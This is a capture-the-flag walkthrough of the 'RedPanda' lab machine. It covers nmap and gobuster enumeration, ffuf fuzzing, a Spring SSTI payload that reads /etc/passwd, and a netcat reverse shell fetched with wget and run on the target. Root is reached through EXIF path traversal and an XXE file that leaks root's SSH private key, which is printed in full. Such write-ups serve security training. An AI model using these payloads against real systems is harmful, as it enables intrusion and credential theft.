
Enumeration.
Nmap Scanning.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
# Nmap 7.92 scan initiated Mon Jul 25 21:15:52 2022 as: nmap -sC -sV -oN nmap-normal -vv 10.10.11.170
Nmap scan report for 10.10.11.170
Host is up, received conn-refused (0.33s latency).
Scanned at 2022-07-25 21:15:53 EAT for 526s
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC82vTuN1hMqiqUfN+Lwih4g8rSJjaMjDQdhfdT8vEQ67urtQIyPszlNtkCDn6MNcBfibD/7Zz4r8lr1iNe/Afk6LJqTt3OWewzS2a1TpCrEbvoileYAl/Feya5PfbZ8mv77+MWEA+kT0pAw1xW9bpkhYCGkJQm9OYdcsEEg1i+kQ/ng3+GaFrGJjxqYaW1LXyXN1f7j9xG2f27rKEZoRO/9HOH9Y+5ru184QQXjW/ir+lEJ7xTwQA5U1GOW1m/AgpHIfI5j9aDfT/r4QMe+au+2yPotnOGBBJBz3ef+fQzj/Cq7OGRR96ZBfJ3i00B/Waw/RI19qd7+ybNXF/gBzptEYXujySQZSu92Dwi23itxJBolE6hpQ2uYVA8VBlF0KXESt3ZJVWSAsU3oguNCXtY7krjqPe6BZRy+lrbeska1bIGPZrqLEgptpKhz14UaOcH9/vpMYFdSKr24aMXvZBDK1GJg50yihZx8I9I367z0my8E89+TnjGFY2QTzxmbmU=
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBH2y17GUe6keBxOcBGNkWsliFwTRwUtQB3NXEhTAFLziGDfCgBV7B9Hp6GQMPGQXqMk7nnveA8vUz0D7ug5n04A=
| 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKfXa+OM5/utlol5mJajysEsV4zb/L0BJ1lKxMPadPvR
8080/tcp open http-proxy syn-ack
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
| Content-Type: text/html;charset=UTF-8
| Content-Language: en-US
| Date: Mon, 25 Jul 2022 18:23:43 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en" dir="ltr">
| <head>
| <meta charset="utf-8">
| <meta author="wooden_k">
| <!--Codepen by khr2003: https://codepen.io/khr2003/pen/BGZdXw -->
| <link rel="stylesheet" href="css/panda.css" type="text/css">
| <link rel="stylesheet" href="css/main.css" type="text/css">
| <title>Red Panda Search | Made with Spring Boot</title>
| </head>
| <body>
| <div class='pande'>
| <div class='ear left'></div>
| <div class='ear right'></div>
| <div class='whiskers left'>
| <span></span>
| <span></span>
| <span></span>
| </div>
| <div class='whiskers right'>
| <span></span>
| <span></span>
| <span></span>
| </div>
| <div class='face'>
| <div class='eye
| HTTPOptions:
| HTTP/1.1 200
| Allow: GET,HEAD,OPTIONS
| Content-Length: 0
| Date: Mon, 25 Jul 2022 18:23:43 GMT
| Connection: close
| RTSPRequest:panda_search/htb/panda_search
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 435
| Date: Mon, 25 Jul 2022 18:23:44 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1></body></html>
|_http-title: Red Panda Search | Made with Spring Boot
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-open-proxy: Proxy might be redirecting requests
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.92%I=7%D=7/25%Time=62DEDFC6%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,690,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/html;charse
SF:t=UTF-8\r\nContent-Language:\x20en-US\r\nDate:\x20Mon,\x2025\x20Jul\x20
SF:2022\x2018:23:43\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20htm
SF:l>\n<html\x20lang=\"en\"\x20dir=\"ltr\">\n\x20\x20<head>\n\x20\x20\x20\
SF:x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x20<meta\x20author=\"woode
SF:n_k\">\n\x20\x20\x20\x20<!--Codepen\x20by\x20khr2003:\x20https://codepe
SF:n\.io/khr2003/pen/BGZdXw\x20-->\n\x20\x20\x20\x20<link\x20rel=\"stylesh
SF:eet\"\x20href=\"css/panda\.css\"\x20type=\"text/css\">\n\x20\x20\x20\x2
SF:0<link\x20rel=\"stylesheet\"\x20href=\"css/main\.css\"\x20type=\"text/c
SF:ss\">\n\x20\x20\x20\x20<title>Red\x20Panda\x20Search\x20\|\x20Made\x20w
SF:ith\x20Spring\x20Boot</title>\n\x20\x20</head>\n\x20\x20<body>\n\n\x20\
SF:x20\x20\x20<div\x20class='pande'>\n\x20\x20\x20\x20\x20\x20<div\x20clas
SF:s='ear\x20left'></div>\n\x20\x20\x20\x20\x20\x20<div\x20class='ear\x20r
SF:ight'></div>\n\x20\x20\x20\x20\x20\x20<div\x20class='whiskers\x20left'>
SF:\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20</div>\n\x20\x20\x20\x
SF:20\x20\x20<div\x20class='whiskers\x20right'>\n\x20\x20\x20\x20\x20\x20\
SF:x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x
SF:20\x20\x20\xpanda_search/htb/panda_search20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20</
SF:div>\n\x20\x20\x20\x20\x20\x20<div\x20class='face'>\n\x20\x20\x20\x20\x
SF:20\x20\x20\x20<div\x20class='eye")%r(HTTPOptions,75,"HTTP/1\.1\x20200\x
SF:20\r\nAllow:\x20GET,HEAD,OPTIONS\r\nContent-Length:\x200\r\nDate:\x20Mo
SF:n,\x2025\x20Jul\x202022\x2018:23:43\x20GMT\r\nConnection:\x20close\r\n\
SF:r\n")%r(RTSPRequest,24E,"HTTP/1\.1\x20400\x20\r\nContent-Type:\x20text/
SF:html;charset=utf-8\r\nContent-Language:\x20en\r\nContent-Length:\x20435
SF:\r\nDate:\x20Mon,\x2025\x20Jul\x202022\x2018:23:44\x20GMT\r\nConnection
SF::\x20close\r\n\r\n<!doctype\x20html><html\x20lang=\"en\"><head><title>H
SF:TTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</title><style\x2
SF:0type=\"text/css\">body\x20{font-family:Tahoma,Arial,sans-serif;}\x20h1
SF:,\x20h2,\x20h3,\x20b\x20{color:white;background-color:#525D76;}\x20h1\x
SF:20{font-size:22px;}\x20h2\x20{font-size:16px;}\x20h3\x20{font-size:14px
SF:;}\x20p\x20{font-size:12px;}\x20a\x20{color:black;}\x20\.line\x20{heigh
SF:t:1px;background-color:#525D76;border:none;}</style></head><body><h1>HT
SF:TP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</h1></body></html
SF:>");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jul 25 21:24:39 2022 -- 1 IP address (1 host up) scanned in 526.63 seconds
Gobuster Scanning.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
└─$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -u http://10.10.11.170:8080 -o gobuster-scan 2>/dev/null
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.170:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/07/25 21:25:24 Starting gobuster in directory enumeration mode
===============================================================
/search (Status: 405) [Size: 117]
/stats (Status: 200) [Size: 987]
/error (Status: 500) [Size: 86]
/[ (Status: 400) [Size: 435]
/plain] (Status: 400) [Size: 435]
/] (Status: 400) [Size: 435]
/quote] (Status: 400) [Size: 435]
/extension] (Status: 400) [Size: 435]
/[0-9] (Status: 400) [Size: 435]
===============================================================
2022/07/25 21:41:49 Finished
===============================================================
Fuzzing characters
In this methodology i decided to FUZZ the web by using headers from burpsuite saved as search.req as shown bellow don’t forget to add FUZZ in the searching parameter.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /search HTTP/1.1
Host: 10.10.11.170:8080
Content-Length: 6
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.170:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.11.170:8080/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
name=FUZZ
Command
1
└─$ ffuf -request search.req -request-proto http -w /usr/share/seclists/Fuzzing/special-chars.txt -fs 724,727 -mc all
Results
1
2
3
4
5
6
7
8
9
10
11
12
13
% [Status: 400, Size: 288, Words: 31, Lines: 1, Duration: 280ms]
' [Status: 200, Size: 728, Words: 156, Lines: 29, Duration: 564ms]
~ [Status: 200, Size: 755, Words: 159, Lines: 29, Duration: 565ms]
{ [Status: 500, Size: 298, Words: 32, Lines: 1, Duration: 567ms]
" [Status: 200, Size: 729, Words: 156, Lines: 29, Duration: 606ms]
_ [Status: 200, Size: 755, Words: 159, Lines: 29, Duration: 609ms]
& [Status: 200, Size: 1039, Words: 205, Lines: 34, Duration: 607ms]
} [Status: 500, Size: 298, Words: 32, Lines: 1, Duration: 624ms]
) [Status: 500, Size: 298, Words: 32, Lines: 1, Duration: 631ms]
$ [Status: 200, Size: 755, Words: 159, Lines: 29, Duration: 632ms]
+ [Status: 500, Size: 298, Words: 32, Lines: 1, Duration: 648ms]
\ [Status: 500, Size: 298, Words: 32, Lines: 1, Duration: 649ms]
:: Progress: [32/32] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
According the above result the character { results to error then this can lead to SSTI
Getting user access

You can use the encoded with symbol $ to read files from the machine
Payload to read /etc/passwd
1
${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}
Replace $ with *
User
To get user/shell there are some few tricks that should be performed. Below are some of the few steps that performed to obtain the reverse shell.
- Create Reverse shell.
1
└─$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.63 1234 >/tmp/f" > rev.sh
- Start python server.
1 2
└─$ python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Go to website and use
wgetto download rev.sh1
*{T(java.lang.Runtime).getRuntime().exec('wget http://10.10.14.63/rev.sh')} - Give permission to execute the rev.sh.
1
*{T(java.lang.Runtime).getRuntime().exec('chmod +x rev.sh')} - Execute rev.sh file.
1
*{T(java.lang.Runtime).getRuntime().exec('./rev.sh')} - Get the shell and capture user.txt file.
1 2 3 4 5 6 7 8 9 10 11 12 13 14
└─$ nc -nlvp 1234 listening on [any] 1234 ... connect to [10.10.14.63] from (UNKNOWN) [10.10.11.170] 49634 /bin/sh: 0: can't access tty; job control turned off $ ls 896 pwdec.php rev.sh shell wshell wshell.1 wshell.sh woodenk@redpanda:~$ cat user.txt 1595e3dbe9592e4****************
Now lets go for root.
Root.
Checking for groups that user woodenk is belonging
1
2
woodenk@redpanda:~$ groups
logs woodenk
Find all files that group logs can access
1
2
3
4
5
6
7
8
9
woodenk@redpanda:~$ find / -group logs 2>/dev/null | head
/opt/panda_search/redpanda.log
/tmp/tomcat.8080.959718199428713774
/tmp/tomcat.8080.959718199428713774/work
/tmp/tomcat.8080.959718199428713774/work/Tomcat
/tmp/tomcat.8080.959718199428713774/work/Tomcat/localhost
/tmp/tomcat.8080.959718199428713774/work/Tomcat/localhost/ROOT
/tmp/hsperfdata_woodenk
/tmp/hsperfdata_woodenk/900
Interesting file is /opt/panda_search/redpanda.log log file
Check for symlink of the /opt/panda_search/redpanda.log file
1
2
3
4
5
woodenk@redpanda:/opt/panda_search$ grep -R redpanda.log .
Binary file ./target/classes/com/panda_search/htb/panda_search/RequestInterceptor.class matches
./src/main/java/com/panda_search/htb/panda_search/RequestInterceptor.java: FileWriter fw = new FileWriter("/opt/panda_search/redpanda.log", true);
Reading the link
1
2
3
4
5
6
7
8
woodenk@redpanda:/opt/panda_search$ cat ./src/main/java/com/panda_search/htb/panda_search/RequestInterceptor.java | grep log -A 4
System.out.println("LOG: " + responseCode.toString() + "||" + remoteAddr + "||" + UserAgent + "||" + requestUri);
FileWriter fw = new FileWriter("/opt/panda_search/redpanda.log", true);
BufferedWriter bw = new BufferedWriter(fw);
bw.write(responseCode.toString() + "||" + remoteAddr + "||" + UserAgent + "||" + requestUri + "\n");
bw.close();
}
This is the format of the log request which is generated after a request is performed in the browser.
1
2
3
woodenk@redpanda:/opt/panda_search$ cat redpanda.log
200||10.10.14.30||Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36||/img/angy.jpg
Checking if the file redpanda.log has been used else where
1
2
3
4
5
6
7
woodenk@redpanda:/opt$ grep -R redpanda.log .
Binary file ./panda_search/target/classes/com/panda_search/htb/panda_search/RequestInterceptor.class matches
./panda_search/src/main/java/com/panda_search/htb/panda_search/RequestInterceptor.java: FileWriter fw = new FileWriter("/opt/panda_search/redpanda.log", true);
Binary file ./credit-score/LogParser/final/target/classes/com/logparser/App.class matches
./credit-score/LogParser/final/src/main/java/com/logparser/App.java: File log_fd = new File("/opt/panda_search/redpanda.log");
The file is also been used in ./credit-score/LogParser/final/src/main/java/com/logparser/App.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
public static void main(String[] args) throws JDOMException, IOException, JpegProcessingException {
File log_fd = new File("/opt/panda_search/redpanda.log");
Scanner log_reader = new Scanner(log_fd);
while(log_reader.hasNextLine())
{
String line = log_reader.nextLine();
if(!isImage(line))
{
continue;
}
Map parsed_data = parseLog(line);
System.out.println(parsed_data.get("uri"));
String artist = getArtist(parsed_data.get("uri").toString());
System.out.println("Artist: " + artist);
String xmlPath = "/credits/" + artist + "_creds.xml";
addViewTo(xmlPath, parsed_data.get("uri").toString());
}
}
}
Reading the file and search for the redpanda.log it turns out the file is called in the main function of the application and get a new name called log_fd it allows user to inter data through scanner. There is a checker which checks line by line and the first thing to be checked is if the line ends with image type.
1
2
3
4
5
6
7
public static boolean isImage(String filename){
if(filename.contains(".jpg"))
{
return true;
}
return false;
}
The extension which the line supposes to end is .jpg and if not it jumps out of if statement.
The file redpanda.log after checking if it is image and finds out it is, then it pass some metadata such as
- Artist
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
public static String getArtist(String uri) throws IOException, JpegProcessingException
{
String fullpath = "/opt/panda_search/src/main/resources/static" + uri;
File jpgFile = new File(fullpath);
Metadata metadata = JpegMetadataReader.readMetadata(jpgFile);
for(Directory dir : metadata.getDirectories())
{
for(Tag tag : dir.getTags())
{
if(tag.getTagName() == "Artist")
{
return tag.getDescription();
}
}
}
The Artist can be found in /opt/panda_search/src/main/resources/static/
- The
xmlpathwhich is/credits/ + artist + '_creds.xml'this is concatenation of credits artist and the creds.xml fileChanging Metadata of the image
Download image from web
img/shy.jpgChanging the Metadata1
└─$ exiftool -Artist=../dev/shm/gemstone shy.jpg
Result
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27
└─$ exiftool shy.jpg ExifTool Version Number : 12.51 File Name : shy.jpg Directory : . File Size : 46 kB File Modification Date/Time : 2022:12:05 18:45:16+03:00 File Access Date/Time : 2022:12:05 18:45:16+03:00 File Inode Change Date/Time : 2022:12:05 18:45:16+03:00 File Permissions : -rw-r--r-- File Type : JPEG File Type Extension : jpg MIME Type : image/jpeg JFIF Version : 1.01 Exif Byte Order : Big-endian (Motorola, MM) X Resolution : 1 Y Resolution : 1 Resolution Unit : None Artist : ../dev/shm/gemstone Y Cb Cr Positioning : Centered Image Width : 720 Image Height : 720 Encoding Process : Baseline DCT, Huffman coding Bits Per Sample : 8 Color Components : 3 Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2) Image Size : 720x720 Megapixels : 0.518
Change the name from
shy.jpgtogemstone.jpgand send it to the machine
1
2
3
└─$ mv shy.jpg gemstone.jpg
woodenk@redpanda:/dev/shm$ wget 10.10.14.30:8000/gemstone.jpg
Make the xml file you can copy it from /credits
1
woodenk@redpanda:/dev/shm$ cp /credits/damian_creds.xml .
Edit the file to be like the followings:
1
woodenk@redpanda:/dev/shm$ mv damian_creds.xml gemstone_creds.xml
Edit its content
1
2
3
4
5
6
7
8
9
10
11
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///root/.ssh/id_rsa" >] >
<credits>
<author>gemstone</author>
<image>
<uri>/../../../../../../dev/shm/gemstone.jpg</uri>
<views>1</views>
<data>&xxe;</data>
</image>
<totalviews>3</totalviews>
</credits
Edit the log file
1
woodenk@redpanda:/opt/panda_search$ echo '200||10.10.14.30||Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36||/../../../../../../dev/shm/gemstone.jpg' > redpanda.log
Read the file /dev/shm/gemstone_creds.xml after some seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
woodenk@redpanda:/opt/panda_search$ cat /dev/shm/gemstone_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo>
<credits>
<author>gemstone</author>
<image>
<uri>/../../../../../../dev/shm/gemstone.jpg</uri>
<views>1</views>
<data>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----</data>
</image>
<totalviews>3</totalviews>
</credits>
Take the key and create root file the give permission 600 then login as root
1
2
3
4
5
6
└─$ ssh root@10.10.11.170 -i root
root@redpanda:~# whoami
root
root@redpanda:~# cat /root/root.txt
324a66d3be9352**********
The End.
1
Mungu Nisaidie